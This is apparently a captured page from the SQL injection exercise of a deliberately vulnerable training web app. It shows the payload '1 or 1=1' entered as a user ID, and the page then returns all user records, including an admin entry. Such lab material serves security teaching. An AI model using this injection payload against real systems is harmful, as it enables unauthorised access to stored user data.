 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith